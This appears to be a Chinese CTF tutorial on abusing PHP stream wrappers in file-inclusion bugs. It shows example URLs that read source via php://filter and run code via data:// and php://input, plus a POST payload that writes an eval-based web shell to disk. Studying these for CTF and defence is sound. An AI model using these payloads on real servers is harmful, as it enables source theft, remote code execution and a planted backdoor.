php伪协议
php伪协议
什么是php伪协议
- php伪协议实际上就是支持的协议与封装协议
大佬的博客
https://blog.csdn.net/Jeff_12138/article/details/124815370
什么时候使用php伪协议
文件包含时使用!!!

- 例如这个时候:

可能遇见的文件包含函数
data://协议

条件:

- allow_url_fopen:on

- allow_url_include:on
用法:
data://text/plain,
data://text/plain;base64,示例:
data://text/plain, 可以把后面的伪代码当作代码执行
http://xxx/include.php?file=data://text/plain,<?php phpinfo?>;data://text/plain;base64,
http://xxx/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b //后面这一串就是base64编码后的<?php phpinfo()?>file://协议
条件
- allow_url_fopen和allow_url_include为on和close都可,没有什么严格的条件
作用
- 访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen和allow_url_include的影响
- include()/require()/include_once()/require_once()参数可控的情况下,如导入为非.php文件,则仍按照php语法进行解析,这是include()函数所决定的。如果上传一个1.txt,仍然可以当作一个php文件去解析
说明
- file:// — 访问本地文件系统
- 说明文件系统 是 PHP 使用的默认封装协议,展现了本地文件系统。 当指定了一个相对路径(不以://indows 盘符开头的路径)提供的路径将基于当前的工作目录。在很多情况下是脚本所在的目录,除非被修改了。
php://
条件
- allow_url_fopen:off/on
- allow_url_include :仅php://input php://stdin php://memory php://temp 需要on
作用
- php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input
- php://filter用于读取源码
- php://input用于执行php代码
php://filter 参数详解
- 该协议的参数会在该协议路径上进行传递,多个参数都可以在一个路径上传递
- 简单点说,路径上写参数,参数加到php://filter的路径后面
示例,最常用的php://filter伪代码
php://filter/read=convert.base64-encode/resource=[文件名]//后面的可以省略读取文件源码
http://127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.phpphp://input + [POST DATA]执行php代码
http://127.0.0.1/include.php?file=php://input[POST DATA部分]
[POST DATA]就是php代码,例如<?php phpinfo();?>如果有写入权限,则可以写入一句话木马
http://127.0.0.1/include.php?file=php://input
[POST DATA部分]
<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>本文参与 腾讯云自媒体同步曝光计划,分享自作者个人站点/博客。
原始发表:2022-07-20,如有侵权请联系 cloudcommunity@tencent.com 删除
评论
登录后参与评论
推荐阅读
目录


